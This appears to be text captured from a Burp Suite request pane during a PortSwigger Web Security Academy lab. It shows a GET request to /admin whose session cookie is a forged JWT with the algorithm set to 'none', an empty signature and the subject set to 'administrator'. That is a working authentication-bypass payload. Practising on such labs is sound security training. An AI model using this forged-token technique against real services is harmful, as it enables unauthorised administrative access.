 Request
Pretty Raw Hex Hackvertor
1 GET /admin HTTP/2
2 Host: 0aa9007e03c3f1df81c0251300260071.web-security-academy.net
3 Cookie: session=eyJraWQiOiIyYzhkMWU2Zi04NDZmLTQ3YzctYjNlMS0xYmUwMDVkMmE1YzciLCJhbGciOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1NjYyMDUwMSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers
14
15